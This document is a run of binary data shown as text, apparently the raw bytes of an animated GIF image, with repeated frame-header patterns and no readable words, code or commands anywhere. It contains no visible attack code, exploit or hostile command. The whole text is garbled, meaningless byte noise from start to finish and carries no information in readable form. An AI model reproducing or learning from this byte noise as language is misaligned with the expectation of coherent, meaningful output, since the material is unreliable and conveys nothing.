�@A����N�HScYф���?_���#��?�L� �T�i9z�q��C���×q�")��)� �yUY��4įg�?~��?,� Yt�Ť4t�A�bD�DO2�Bg	�_ A�G���t�>˂4Hh�@&9P�:�q��ar_l�O5��P��99#�),kF����ZP��K�ONJZ5�#�@�(#�?"h�D3	��O2gJ������QV��(�DGT0�A�F�S���):U��Lr!1�j���"tb=�̀4C��s��CA�&Ck�-P� �����1��I�L ��:P2C�/�O�(�Q�Aq������m�7����%;G@�"�H���2��B��K��"�	u� !Ϥ(�2\�6�Y-P��*Sn̈��@�U����>� E<�o<s��Wsy����@){��6ޜ���_P-s	��K],ԅ s��}���5���֪�"��瓛�灱�+Ҙ�2�)��+��Q��1c�k��A$Á1F�B��	�Co��3̑"*��݈Wf8cj~��:��ьp$�>iaN���Cd�TH爦5�h�	X�xR� �VLk��s��hD������g&3��EJ]� u4�r-��H !��פ�g4cA�a%2>5`c���4�g�g7 b�ABq�u�(}�lL�N4B7��	��v$�|h1�ǒ.� ��e.B�5$_ ��jх)f"m�H�0�F4≘��
" �����K�7�X��u�d5�g�j�N�#���X��+cP:�C�h��sY��Y������YA�)7rDwH�
򳗔���E/�12���(�*��My3D�Q�s$��0��ǌd
Tk��D�s�Q�%	��9tpn �LQvP�$Kjϸ`K]�Á��>$����vlt #�@z`(�j�VU�<	���n����z��@�2�8A�H�
Y�Dp#>������@�7>�1����Y���^s��
℄���E�������n�E
���f톈el5��J	D	�������Lu��iAJXg�R)E�N�ի��%����A	[a��?�<����2d#$P�^i;�V��Y@�f+�d��-E�8��j�"�/r���s8�eY���:N���X!�C��`�.D����҂��"0M�lQ!ԘZAD�p4ط���ȫ���i��^(�/�-C�q�p�l!"�3�P]�T�y
y��V�X��X�DL�]���н�kA��z��N�gA\�Y�y��rF��\�(�����fA��2�	�f���u� &25�4���ЯD3us�f��2|��*/�����΅7x�2��k�݄������,h��� �����Y���sҌ�井vB*��{n÷�&2�D�
H3lU�0C �c����/�e�TV F4�3���*{��(���/�U�V�l�U�JK;Ώ=�>�'o� "7Az��p�Ð�V��E�2bqy�{[U�j����	�0�0kz��Y��U����p9��I��W��R�bb�@�ʰ�{]J�85aP��&)��
H���h�w����85j������d�n�#S��p�fJC� +��B0<�g��X�6��:�/L �}��n�?����ğ���[	,���Q�t��H.�x�������R��,��4j0C^��:� �{_��	2z��ڧ���Щ�]΃��������{���<�S
�.t���@L�	9S���3� ��8<|� �/\2�yr����]��s��=��2���ZgW)�r)I���W� `�BA��s�@�g�/��I�;e9�{30��Xǲu,@`�3�˰�`�
=�2"/З0 X@c� c0g" 2P`���3G�b�50H�*Z�.h�8�
�P� ��@� 8��x��`�q1! e�zQ��H�%��
#S��9�.��=@=@i(}$=pL}ŔQ!{��0�62_��9��?�5<``y3@%�����a�� �g1]pe`�� C4d�4UdΠ`ׅJ�EN���6�0����U�}1[�0r�'�s��0@)0_w�%_��i�u�	��y�@�A�C3Њ�(3���fHMp 1#!�v.YDb�[�0h�?��G����
Q����+t a1.sr&A��h[�۠[k$׀S
�S	������e �p�����e=�3N75>�O���[�`�b3�h���	d��Bc��x���s�FTo� ��"�M�F��TIP��Hm��8j5dj�0D��q��B[Dp�IB�N�[I5P��d��dq`�T|�7M�gbN�h����""�`
Fn�VCj�`�/ǳRɴZ
��Q�s��2蒗D� �g��ka�0��F�3N�C>�%�2-R���`gp���puyrw	naDI0UPe����T�Ɏ��(-8x�Y'#��\PD��a�abz����i��[�G����� G��j���ޠ�c�����_p�&"!��	D�P���ṟ�y��oʀ��RZ�t�SI�)UaIЎ�G 	>���  �  
� 	�i���Bp�zPˠ>�

P��]����pp�*��9
��B�B�� 
p������Dʣ� ��
�P	!�9J�*�:Z�� ��
�P�Y�6Z��6�)��p�Y������
k��� �w���P	� �Ap����X��@��

8� T�>���������P�p����*

z��>���Zp��8�� �X���@�`�R�����J�a

���
�ꫡZ��Z��� QW���j��z�p��J�����z�@	T�Tp���D��:��`��
�*��mz�c�q�Z��:��

i i��j��`�A	(
㰪�Z�/z8p��@t �����z�*��������>�Aа��"�>P p 	�����a��a��p�TЩ�Z�>�:�<+�!��Z�0��1����ApA��՚��A'��
�Z��aв#k�[`�z�"+�Z ��p�#�:�Z�G{�� �Z[�;��>�{���Z`��W{�az@��>�����K�nk��� z�n��k[���ap�������붠 �ڪ��{�>p0�z��ਐ`wڹ�K�EJ����{��[�7�{p�� _������k�\;
T��۹����{��� �@����������8�қ���㻽�{�  
�[��������{���`��K����Q`	�	䫽���[ ��kp��ۺ	��a �� @�	l�xQ�L�0��[�᛽8��k	�`����`� 	tp�[�  ��	��
�Ik�����@��K#�Ml�E� �R7`';J+����+��P�'|�p+)[�1|�T�q�^��z0�P�s�7����'ܼ'����a@����
M�,�	�{ň���{T=|>p� �[@Ĩ��Zpǌ{�{'й��
�P�*��S����o< �`�� @Q� ��0�!�p�'̨��t�8�
^���l���p��
�	i 	
��>�iz���� p�A@�t@0�Q���q�< �$�p�� ���Я�
���}Љ��q��� �
= �]-���-�,M���p| /�-�/���|�4��?m�2M<-�4��<��G����3����
 !� � ,    d \  � �	H��@(�N3Ȱ�C &J�f��ŋJ#8����l��e�2�t�P`��Y��bI�!#�\Iq�ς	���2�!M��%Ҡ���^���෪�.��&ւ9�^\FkQ�H-���3��X��2%�`J�U��<��Ca�`C�o�.���D8�cþK.=:�ň��&���A��b���1nmok���3��>2`t�O�2~=�&������݈V�d��+cd�Oą#"i�G��?4�$�3~�1s�?�6(��m�qI��!y�&O���Ms^c��RZʆ�)��N8IpAC'd$�2������A$�U�A��4��")��΄� �0�5�I�(����"S�'PmDR#B� �	�C����O'�d9OEU�H�Hs�5CH�D$e����h��;����j���2d��y��?3�@��X��s-���y��)!"��΃\B�pe¥C�
�(C��4�Fb�TWL-���!)��E3I<CM8\p�ů��A��x������@������$�E	 �g'v� W��REd5��A	���)�����p���0^�EAc�0�?ee��8�D��J�>"��?l,\Љ����?Yd�C�uby@LC)]3�?#3橧2t���Y�����;�c,�F�d�1t(��4dB�Q����	��'7�@�4�`�0Ap0C�=:���!m���۬�4�)_4� ��a��v�� ':�B^!f��9SC����c�9�Æ0����4C�?�J��Y�@x�5�ÒbK���Ҧ��3�P��2� B��6���@`t���A���#4)Ū��AI��U��@�S��6�$A�:44�Q2����2�6D��+1j�A�_����
������Q���z�C�G�y��[�rH����dL�aN
�q��U� � B���H  D��2$#uTLal1�p��!��.a�b�C@��o������P ��6��Bh��2�O/�F�B�e��/�����A�H�9�v����.�!��1���(6�U���^H�-*�ʈ��r��CB�������P�Q���x�ORYHj R�$�����"�,u�pA-�]$��e !I#!B���׸:,��.��sP�6���n6Ď_p�9��@
�c��%6D��*����f9�H*C � �?)��<���H0�06��'pD�@��W�����=	�Hl�ڀgF��K/Dpe�@8�1��((C�9��E����S��vX�%��f8��x�P���ux�B�?�R�`�c�$� zP��)��	�8���KZ5�+Y�ZNԖ໥2��'Pk��\ױ�ԕM�H;&�bM�"F�RU��US��s�)i�H����l�V�E�����Q�:fJ�4���V"�!���3��]đ0$��A�����~z�n!����{����#��T ����f� 3�Br�#��P|���B#~�x2е���-ƒx�j�:��^���d(Lpb��Z�c�
d��J,O e�� �u<�	��������QC�i�sF�yRQ
��gb��� .C��A�<�B��G�9pm�����5���Np >�PCx#:Q�s�H1��h�H��@���x%Y�G�Q�d��G@Q-�w���v@������!�O��N�I��|G�$�����@������{��I���^��-��X���@G;f)�P��~���$�I��?r�g��z���9���r���Q!�с�5b�Ҕ��4�)�Ē����.�a��,�:�p4#��`-_�K]V��F�9�@�1t�J	5��}c��"y���i^x �4����� /��3��w������A0ꍜ�P��;`�A��![\`-Y(ot�.����6���	�?�3Cr�.`�m���Is�����?p�T�y�������_| .yɋBd�a}�	�*�9[y
�愠>c�0G���ppDW�@;·ǙK	��2�	@���{�߆�zV
c1�ڨA3l�� ���
�ku����6�.��s�b�7|~k'�/�,���K̜�[�:�����L @�3�,�	�z3�+Ե[~�������缨�ބ�,h� ��A��
����x��,k������?
I-��c��@�E�������3�G��ꠧ�!��p$�Zfd�n/�,�c�Zs1�G-�p<�p~q`�G@uy�s��a�y6z�DK�IiV&�m��ڗ /0M m& J�r5SHPS~X�p;X|��9B�s�y��m�vV�SKL���QA�g���갂/ 5;�]��@��3��,oЂ8��UQ|��+�V�Ey��j�Ta�dO��y"��N��S*T��#��(���l>/��uYw�i��� W�BH��Q�u" azV����Z۠���n��2:���" �3��1�G-g���x+\��2-�����h|� ��W��'y�K~(�`��B劃8:s1n�5`�_Y�Db���}�ҋ+!�X|��ȃ�E�Q��Z�xQEE��nł�8����� ���',c��Y7��qm���]��U�����։�Њ�Ȃ8�Y�;�	ވx)�b(��5
�)�Y��b�������'�������Xc�E<��+�芟p<"):�S:f`�(�x���p:1�5�78�z�3�2~�[3�Y�Q~9��ЊA9�F<y`;xmNɂ_Ђ�X1����3x�Y) @�guX�5]mzc1;�[>�{�u��J�+v�	��YH3Q�7�z3�<v�(��J`3�>�5C�);�	�y����s:g�h�������Y���lJ���ٕ�yJ*�r��G�r�4�X�l7Ø���Cj�E)���Bj����(����# �|9��9ʙ���F��_<&����S�p/��J o� ԐQx�]�d���8�z鞥��i'�I����x�J����']0\*6�m�� �H��;�$e|&^e���ɂeH3 �Y��-:����D�G1�_�7���>���yr|3\Q0@5�'�Dx<�g�FLH����О)��5:�	�`X�"��F�I����T  �e@��D�<��	)�����09��6Zz����ж=�0��
�0@��	m��%`�`#8<�<*�bZ�<�ʧ�wS�X↔8<�T1dK:S�Yc�����
!�աIJ�$Z~�_]�	X@Ā���@��Y�G�6kQ<�O��KvV�3mtcA��C16`8��72�10P�uhAc@��B+�rX��s;בa��BT�GNe��*E30�_v76���f�R���_��5�	��TC�s c�'��0|��^��e5;:O2gs}����+iD�����ub��7�)�)`0�	��3[6{�Y����v�wQ�H(�֩q� 2�@!K`'Ǥo{O;�}�:�v;��qX���gm�����GT�v�nG���J2!,��[�<��A�
�B�ֆc�)=����j	k^����sS��	,2�u��Y��K�rYH�HWA�]kj�s��j5@�x�x�ms(nam�"��U��ZJ���"�i(��gmtu+�H�K���0gTIP��d�Z��}Vk*؀h)�vH(
(�7��{mu5�NP�A�{sﻮ�@� ��xp�p��s[�p��[�W����� �bWv��n�s�ь�H�c�x�KB��pH~B�j�+��K��"�� ��)�(L1GN�nEU�H�:`��A{dI�R�¹�"-�H�8�X�k���E`Pޠq7��3��0*��3�P�c���t`s�)9ǩ��p,�pp!�z���Pz \��+�	���#G��l�������m<�|ʰ�x!�+A˲|�+����+A���T� �\��|�Ȝ�ʼ����Όt� ��� !� � ,    d \  � �	H��A�ӆL�w��Ç#J�H�C(
4���Ǐ/:Lҡ	 K��Q ɕ*�]��rZ4�	��$���? e�9M`ƢC�8l�)S?��wS�C��#��?�Js9�jK�������2_�#�'ؿ1^UV��q�.�D|ᷬbe����iǮω����Q���]Ơ�B�"	.��%��	K<��he�	�@hc�.���N��c�>���?��%i��C-��n8m:Y6g#��[ �q��ij��5*��X�� Ej,긡Z�����L�����7� `�a1P/^Yd�@�HSDK5�wF��E`I �,���?��"��%1��_C�chi�Q
	$��7\ ҈;�	�����f�WҌES#U*�b��$�6��w���G3ynR]hP
� �@3�HT�3��We��pwt;���_�@A]dL�-�S4MF���C����Y��C��`�A*6�J��Z���v���Q���A`d�'�z@A,��`�Fٸ�D�*�`D,�A�m��J�^�*���ͷ�L��:_��B�)��?] ��@;P2�y%�}{�0@B	��0ẵ�3	���Y$K��I�rz�-Z�l3�28��)�9C��"��E�@F
q��xoA�
�!�L�:����2"��?"7�B�e�
Q0$�2R��4 2tC
��Bk�M#p	QL���7MOtH3Ϥ&P�L$���bT!L#�*Ш� xAP���t�d�@N���@Hd]6s�uyt��/��0e�� �4Ǻ���1��̑��T�5��(�6��:4 »@�v�柵�.
���	@������������wO�3;X<�8��y`L}�9C=� �/���� ,��7�7�lhSF5�q>lTC� 3��
�� ���?�A�� �=�xȗ:�:����	E	�s0C��0W������@ H���L �y�@���}D1E3(5�.x�8^��g��IH��Eo8cr�`�s"�`�� #|���s��cd	�?0������p�?��&�P�mjFz��E��G�ikrsB�6|��>���	H2i@rL��@���j�z$�?�F���|M�#��q��$����N�h^��4���V��Յ�V�c���jHҎ�K�� s ��zC֑ l"Mm�"1�����9"�2��x5�`�z"b�y&4�8��R��A����@m|Qc"��N��S �����o�`�_#�p
j�#4�B�@,lh2N$���
Vc3/�yg9�@���P� c c�`��ඌq��i �	�9A��\*U��6��d�E)�n�{5�``��@$-fR��T���@Em�Cg|+�� `ЅN�!	��!E�O�nf��`��4�P �=���Ёӎ��D��2�A��*jD<�&cP.�K �b]
�g<�:dFU�3f�|q �2vW�
�H@z�4��o���?@˳�C}������$-YxU:����	#��~�@ْv�_L�����g������d�=pQ;�=D����73Ag�Y�̐4i�l��CU^1�W�� ���$Z�ߢ��9��� ��0��(�	�H�XP(���	��k�kCHF0�CK���B��{�+�Wׇ�@n���U,�~
��@�?2łu� ˺�?H�&+K�0+];�!k����2D@D���R�36,��*g�OY��?�
(�����L�䏂<���JV����oMӃx�9�t�s��99FKI��b`�/��)x��ئs��f��m���s�i ��z2�j��rp�L���d;����%�%���H&S�GIc���6���Ti���أ.��<��� )؁��p�zۘJz'���5	DҸ&H8l}�`�'HIȢ6PI�H�ʦQ�ġ(g�q����!3P]���L������c)�����wA�=n=��6� [s'�w�+5?K}q5<S��u&e�; �t���M��}l\,
)�ۈ��Kq$_Z���6���f�q֭X�.��
wq�w���Tz��� �|끸�̎v�@�z�ƾ��?�a����O�C�;m�)N��(����OD���V�Coxm�wm�����P�*t��@+MY^ o ���d�tD� 3c{���֊�g��m?�P,0@��iŧM��Oc�3�}m��?�H�����GZ:���u���-D��6�ҕ,D������q�)5�p���&�G��{���bX���6���G��
�)[�[�Q�D1�,�-J�,��vY`}ק�TfQ8�|a��I� (��0��,�a�`Q�Q����);`�t)��'6� ^3u{4�Ai��HK؃!���-]`=�bІ҆�FH{tX{��B{��Ʊ&Y��$M�6\�G�$w���
s}Y �%�Gr/�(�";]�|�# �}�.y4�%(��8�hbf�0"/5GPVC��mv�I/����0f �!���T������|!J0Ph�g�4�W��R��R:�3'|�I��|�Hr���r���N����ݸ%e J8B�fnݓX[�(v۠�KG%�r�%؆� �熨E��T��:@)��A�8դ��CAS��0;Ј�(�����EO!%�f��{�z�4�Po��4ɰ+`��c@H�Xd6g��Q����,P�`�3�
�0��0�P�`7�r�z�5F]P�0R�����^
I�&G��j�B{I��_"=�	��2i8h`=�@1]@U��IKT�48dVg:���	���C~=-2�p_3+s�V����b�dE�kX���G��G���%�g��ӘAi4��!U��Nx�N0P|%Rk�N`�i%X8�IVdfF6>Wz�W�sFU�0�3�4 f!/��?xe 1J�e�b	�Xp�F�'n�1�w��8�=�!в]�;e�c�N���4pZl�'�f��YX�C�A�@?A� ��z5��Rf���G��mͰ ZX�y����iU��B�XC��bb�]B�	�J�a2(� ����9�)J4IP�ilƆR��RQa�T���0���S	ņf�B�k�ޕI�wAs��1�fgEZ����D1	%R����&�yܴyA��ր[��;vj�Plhm$���T�G�ܷMX)��uC$[WNJ/-Y�j��B%�'u'#���QH�*|�@2�ȣA�*��pE�G�z���Vz�$�$'B�����*	�:��Z��:i A��z��*'T� �:��J#A@��@��:�r0��Z�׺��� !� � ,    d W  � �	H� Ai*$$���#Jxm�@�3|�P�A	VYp��h$S�\)�@�;�d�p$͔Ӣ���3�7����	�0S"�Rڐi;�n�',Dc����7l�ԄP��l�˿<y~m%&� 4h!���	�KD�q��mS��m	�9d�D��� dݗZ_6�@G@D�F��(�aD��%Ѧ�]�/��{l�����dCM�2�:qI���&C_���ظ�%3�6l��?6�����?D\��褭�/�����$���!/Ȝ0Uޜh�J�%�#d`�Γ��?b�5�D��$I�h�"���B�sdt�`��?��	K!$�4piԞGs%��Ip_

�M8oT�kY�I�7I��B'ޔBI�1#����?	p� A�p��@ˀ��BfT O��\�0�E3�$�ED��QЕ�4ė�A7P
%`gbP�=��FC���a���)����aXP2�,d�XA�8�Qt� �@�&�'��A�!WbD�Zd�4a�� Ƭ��Al�	QT��щ�DS�?C�ZAJD�?,K���:�W�
t�a[��S�
�IӘ��:o0�C���l��'`H+�1�*gl ��)��#J���4CM8	|��)�!�&S�Af-�� �t�Y�a��h�O;�6�P@��"'qp3o��E0 �/]�qB;�t�?A	����?����?T�:��,�?
:CF3]���?��C����@�	SY7�B�(�v�m��1�z��56�mQ��3 ��OhCqHX��M�@�<�m2�����a;ڨ�4NGL-�@��?�4%�z4�@��lA���������O� ���sA���2���3f�!��!��7=C-�-����QPM����0��_��m�%M��:z���2C���P�s�] ���4�j������ OG{��!2۴#j$ɼ�C���Qy����b��H�2l��P3֦���c}��6n5�%�t%���&"��
�"�2�l0#	���uHd+c0�A�����O!\�� 砆9Dv��%d�L�?�q����#5h��@�
�A52F�Lc{db��Q<�Q��L�R�8Nd��B ���|�I_�D%2�x�l��(Y�c��gH�6��!*���*H(r)�^�nw�;�㜡���� .T6� �f$��H�橁���T�� �t����V� ���A �A�1�u���
i"	2�b�P�U;X����p@M)��r����Ah�P,�j�F5��8��o ]�-7�-��@KB�M�L+��!A�q��Q@�`'f���u�"��� �Ӂ�pj�H]2�v��3�'149�`TLM��,@U�T =��DF�/����`.h�?M�D�:xsjS�h�
b�̣ka�*�=�,PK�@���/h������g$ao�A���5Nў)����#8YݟF k��!�rHS\-��$,@ :�9�>������2��ɩ�ю�q	EUh�$Z�di(�)�w�vU k{F� 04��^`[� �H�@�E�VQ}0�@��٢�S�EZ�<�
D�Y0���M�!tz�������1T�%��G
'a��a�^����.2+��RF���p��d�$8N���لl�:׼�z�J0S~s�@}��T�4��-ez����%+�s�B�������>ba�TyX�|����P�GNZ2%�g09�`HV� e%�A/�#A�ނ8N �H8�8�D6����F�ȹ�%F�A~��dv�� �عSo o��s���yI�W7*�x9\H)�{Áx�L&ol���X���d��4�?�"֩��'��)Z�	quAR�%Ԭ6C��AI�4c�i�:
2�p<���6`�c1�z�%�nb�J��1Ph������_�dB�].� �8����>c�I��d=��~"/x����8���AL�z[��7���� 5��dʈ�W!,�8�`��,tJ oh����4#��&���3��?][z}r�����D�M��Sjv���[ S��ұp;6؆2���E@+D1�i �������� 
�){�τǁ��͐�@ґ$a�x�{V��w|wa;,9wa%��爯�?���+��\�@�a�tڎ�px�S�o� �� �lu9�yܽ�ATa+�<�g;#�'HV�k� ��oB���o�%+V��|�ͻ?!A_����fH�ZVuD6������1�Z�D`���]��]
�~�"K�`Gc9հ�h�cNPv&����K�e� 1�(1 �B���,@zR+J� ���4�0A�]�V2,�$1v'ar�|�e��3Pe0�=��Z������ϐS�p2mC94=�0C����{Aze��y���B�Dc +f`A�gU$]pW2�S<�0� )�q�"�8,��ۃm���mL�	Q��Pd��<�vZ��Pb�_�`0&�Z� ��Np�u�e��D}��Sf�'ɧ�8�
�PAy@�!lH݄=�R�41��0���0n��F�X�0E�FJJT</h6%�REYR6� r���ऊc@~$��$gw�[E[eh9&E
Bu>�FE f@`�P@d@�2S�#3�TX����M����B1*_�5��H��T֏�p2�VѦ�U�I�(�h��sH'�8�B��(�E�=�(�$ã���r�Fo'w�AހVn4 �,5}U���@���M�$NU�u�B��
vvK�jI�e�Hrin���M�^ްz����z)6�D�����kPf3���[���,i��tly�m)hϧeqc�"���'���V�b#�T]P����G`fpCBt�$�p��qa�1E��5Phf>�S5dڐ�	�7�(� �-�,�)��gͰ$�yv���vh���)kEQw�U��L�>͹b
���v�apsĝ�Y�
ae�6E�k�q�	}5�wњ���Itx��9��_�Vc7�H�D3�SN�*�a[�=S�g��K�$ �DM����_	E��)#�נ	w�x���Yvԣ�C�����K����g"��AG I��p���� 
�
����!
+a�,������	�A	��B���wڧ~jA�@Z��* 	a�� �B0�� ��� !� � ,    d W  � �	Hp 4(�\Ȑ�	�@B�ذ�ŋ�I�&��i-F\��Ȑ(S���
K� N��"Ʌ%�dhA�O�1�	JS�X?E�lH(�ӆӢ�S�Χ�]Ú��C������O ��J"��+F���������#1EL ����u�Q�W���VdSv`ɔ@����Q0`���L� B��>�,�رJ6��%iO�2�0��|tE����W �s��t��E�e�2�)C�ᅸ��؛�0j�.�	���xX:����_��Y
Mo����)��#��K"ȄkD������B��Tu��@ӽ�7j$��?Ņ���C�0' CB(���FЂ'�(4t�f�s�cА����O29f"�A�	��J&��`c&��"/4���H����X�@� ���z
M�B�R{M��Ԉ�"� Љ7"l���|�%���tٜ�$�@hV��M&�Fڨ"���D��N8\ R�����Ef��"A4�&Q
	$�:�r�:"8.�EC�Vjh?%Z�]E���4��?	x�O
)�H�X��g*&�������Ş����uB��҃�*}c��u�E:���!;��';0;P
�L�!A��"mJ�pYmH��h�5�t)���`��E'�f1�x@0�j����q%�*�0�$�Bh�?Y��4���4d�O�{`�)'��?([d�G�J��a1�"�C��?Ct=�)	���J(��?�"`t�ųX ��
�d�PQ%5��A�lJ׀C<�!`����!` ݅�]�P�yȽgJ�u�\��5�4~q�3昃�>�̠>�PsN�3n
`�݅ ]gmqٴg�=��z�B}��xå2�D��P��6�%�z3)��y@LSlq��J)@�9�0�:UP���P�L5�!?ҧPK2"[�̭��`�A-��3�9�3����6�'$� �K��ק_X�-	kH�P��"]����cT�Nx�9D�<�`#~հ�2D�p���@�@�ڡ�c� !��v�Y�3�eܐ��O.D��f�"h��!F$D)�+�	2�6΀aJV(:>E��3��E,Z����f���a�?j��0:k`�#zB��ud�
S�k��C�`�!�A�A
D����q����?0ː�	1Gr,�8#	�X�B�#�����8�dN%!�B�2��X��Se0������L��Θ�9������̴H�ɐi�L	@�6��Mb������K�X�	@�?� ���ȃO$鴔�@_@Z��I��p����)BP����HJ��taE�H(�y�����h�'���n�P����6��Ё�k!N@'�!с�Q ��hEp'�e��?p׺u�k��d���I�hS%�@�!�$�c �x[V�Z���D ��j�)ne��Ap�U0��l���Y��d~�c@��p@�${�Ox�c�g�b2�I�ˢVR4�ɡcbHb���! :f0�	�V�EI/z1�7P �RZ]ӌ7�m�]��L2�i]@yғcU$n����!�?��2 �tx�;�� 8S�	��m
�/��Ӌ`w���'��6��-W*҂tt���h4Vq���x?#(��T���(�����#��n{�*.����b04���8r�9.i��	3	9-H��ɥ�"����+y����6��\���HJ���]�U��,�N	�_�u}H� �# !�����BD�[T
y�o�ں (g�Z�@vL��~r�a����OfQ������f9���xr7!Ȍm5�,��?b@��lYG��8C�a�X��:G8d-Nj��Ƕ�+%$��]�cdR<}��9��N��7����8�T�!�Uc�������F !+O�2f8[B�S�K���9�����2I	I�S�t �ȐS8�{��8@�Y��5� E-H3`��p��-C�a�9�O�c��q��� �M�(���P���8J4�Su�����6�:�T�vfH��I��eA	j�A���*/+$_ȅ�P��T>�1[�ݎ��~�$H��،�>[ .ܭ���| Ѧ��n�Y��_.���!�S�~�@v����fx�����ӽ"���9ƙ�����%� �'��{�	H�������I�U��ܭ�re�oF:�Qy���I��3�ʁds@~��>���A�?�  x��)�J���7#��(G9dߌr��X�����oqƾ�/x��,fjM���E� B�8w�����Q��r�?�Է���w�W��}a��|��hq�zE'cC�`1iCj��'4�gJPj��7S_�1kϐ}Qqm!|��P�Wl�R1��1�vjf�	��hPjɧ|S�/��/��u�yWv�'��#�;hj;S6a6�''i�r�Ff��k�1��1;�1YЄ��I�̐C<eq	e,�4w�WTg.;��_�.g6[�gC�j��Bos�g�#XcƆX#��	��>z�M"�E� ��~Z�8\�3:�i��iH1 ]aU! �(��g�d�#H~�64�N��@bA�Ed�mFTX6�WzY�8�|&]p6�(��BX��E����L�$=\�GCV`���D�/N�3<(�(A��cЋ�r�FUD�;��L�a���@=�$d�uN�f�w1c��h3����`����͗�f��U	'�[�L�J�5N<�u�����[�vdn�3��d�9��
��
���=���n���H�N�64��D�a�(�ԕ8�@��h�Ie4��1��CI� I�U����*���� ���sMB6 �K��V��E��s���y�m��^�Fpɔ� �6c����ЙFHep+_@+� �q�J�eH�C�D�pD�IZ�.m������4��� 94�)�e �%_EkQo�VԠho%v���J9��EZ�+�@��D��0��J���Ue��w��N1�!`��V��e)�p߰�G=�_@a�S�Vc�DU�=�X; oaw�)��ji̀?��%��LC���=�
�)Z�Ƹ|,I0�LQ��y�oUo�Ff�@��h��Gƴdd�8�D��uG�`8)1��v�7�V�T��uu�]zD'�T=�P ��J��%;~Io��ikf��jAc�E!J��yq%�h�X�� cJ��&� �� �Ħs�%��_��{͚Y.�w�{�eEw�b8Np,TG�崣ސs��kj�(V�~�,�� Ȅ��#��dw,q����{_VL�D��pǠ�"z K�e�����
PY�
�D�	��Ⱥ��ڭ!����Z��z���A���ڮ�z��J !� � ,    d b  � �	H��?h��f�����4��@a,j�hP��=t��"ǁ&��4��K�
��8���7���(Q�F�UB�-�ˣ�)�1�Γ@�
-H(*��8"$(��ͮ����h�*A
�b��f�h"��%H򡉲{�7�Z���>�{�DN�)f����Ѫ\�i�������ȜN-�%(�K�2�� 3FL�?�F�Rv	��ñw>��X0,X5,1B�(ľ:��֐or��W�h��BD�-ē�#�UmF��>>78gל;Go�K��v\8�k�	K�F��3�8�qT�C��O[ɴYC��F��C�6� ��6��L~���i�t�s�%��\ӄ���	ěS�=�j��2�(�O<���_��0�,�L�-ÑeJ�f��� N�Tׄ2ni�h�F��CF�|�"yh�0̓Չ'	BPz��Y�ѡ$�a���_�N� B"�@C#� �A'e���?X\3���c�2tB��s�u��RM�JQח�p�� /�p�H<��
��c%�2�Y���I	*��E7�*G�HH\�"����2dlgH-��SF��s�_P��,Du��Xl���� �B�&���tr)A�~�sA4��ZoX��X���E�$ʉ!q�� +ZP2y��Os�0��C�5U�HW���@8τN3�") BiA��O��lu�I�Y�%�KC��O
#$��ǈ� �!��`�X��4�l�<D��i���`�!Y��C
)�<�)t�FM�����?K_eBz*|\`QhSl��ug�	ޛs�7tQ��~,`�|��V���^f��H1�N�6�!o�p�,�n��4� �<x�}�����w�Q�Bw�Zڴ��Ӽ�!;d�;���Ѕ 4p�������R)^�bLT�-׋��e��}9f `��BlDKF���,�y�C�CB����N��4�A�s��*���)ֱ�fP#��h  �``�@��U��DY9�L�2(B�p3���e� ؠ �f�+g(D��HW���!]'��,B�����"C@�(��hT��F  I`�|$$ �I����(P�)Q�肰<@�B&p�����r�.�� 1�G�DR �$� ��j8C�#R�I@D8`�
\��!���ё��X8�ɪ��J��%����ЅC$ �����������h����$�8 �d$�������^��y�@�YvE	�;�'���fV�"x�?����$�� %�����od�"���G6� ��H(B�O6q���2�Oo�Qj��xD�vh���J��A�<�cH�~�� �( ���@B�.����)�(e`��؆6�(��~�Q�PT"��Z�Hqi��!���%!8�?Z����� *(�����5��p�3���g8�K�kS������E�&Az����X_u�EQ�g<dGH[w$�4���l8�A�Ζ��k�Q�
$3<lb[�Cl�	�І��O�����G��T�����cH�n�/s��cX�?\J�r����K]��v��fp����(4C�����P��ь/�d�\G
� b�l1�.-��^���h0�.��<�?�`C���Z��VOU��GAYJ�6���uS�\�n e�oEL[�Z�� �?f��
db= �<���<��삑:&9VCArH)�	u�����ᩁ�R��8�c���0j�Y�B��� (*`�.�0"�1a���`P�70,a|29#��'F�^�Б��%:�1�< �%��a90U|cI�hs������Y��H��B��	X�x��ς y�Cd�9�2�
 � ���Ƞ���XFс�v�=j��Q���ӗ!.V�؊��i3d{ׂDx t�f��`k���&Ҟ7l#�[G�U���U&��cA'��0p���]Y�j�ڣ�.H_���&	G���s�n��׈�,z}���4���g�� �1�����y׮ۮ�R��Oj<�q�@�j��B�����g��]� t�-[���m?#)���х�eoox��[w����lg;��jd����5Eq�?�ג=�������(�N���`S��yK�L�X�:�J��E;��n6��@���q�m=b+�N l���F�;Q%KG�z��zG�P @	f8��ޠ���������S#��x|��.��[�]�(E�_5�J��ݙq�t$�Y@ ��w�!;؁��o{�����w�e����u�k_�m�R���GA��䤥MA}��ח,� 2p ܇ f �-�5�gB�y��~���EW6�۠TްaG�q=�c��qL�#!E}� W�)�}dg�~�7��]���y��w~w�ް�wdհev�d.�5P��%�;��TI*��)�=:H��\�N��3;�Y�@W�PW5�W۰a�B̴QC�^�m���rU�8�c(g`�9vs7����u`h[�c�؃=���w~5px#��dy(T��O��MDss�YZ�7X�=4�w1PuY�9x5H[\ [Q_�8�(��0�3t�W�@ �(&#���T4WWT�5/~w3;�	J�,�=Q7�uA�������P�P�����{����s���� *��8�����Y�	��o�\(]�=v�U��ȋ�؃�a�،Π�׃��B��=�w����1� D�4<�����=o���r_@��ؐ�Q_�׃�X���~��s�@�i�Y�;���;)��H�0@J�9��;4 {����I	y5���W���5�H_�����aB�rBF�5Z��~���, {ݨ	;`�� 46��I,p�$i]�u����ݳS](��� \����!�p/ ���;uY�J0�K��X~��r������ ��,9<;�1!���gو��[�P�[s}H���y���o� ��D��h�fIa��ي��}�y��9�܉�阆�P7 w�zj���[�Y��[/��;  ��=����z�9�W�r-� �& ���&Ɋ��ʀe0]>,x�ќZ�`��TG�Q�g!c[��xc������ɜ�`�'���V�DI�x�J0.�b͹r��j�� j_@C$���G�U@\�?#
@�)@]p��BO	`���i�&
C�M�(��m�8kC�$ϰ�h���}� NZ�cy 2:��BB�K!�����TXz$��a`�Kux��j1Jٔ^�#<�������PJ�cuj�)g�|�B0�S
��t ��00~�b�		�����[��vqD�������n=@�@�
�P3�2v�`6B&c1$C����W�`�y��wՁA��UT����$נ<�F�
H�|���i]b��*4`�56��cHy�d�{�'�^�h���e&�)��c7�;Ȫc:�+�Ê06�Ry�� ��>��1_P��%�I yQWn�{��x�^��V3��ʪ
�`iߠ
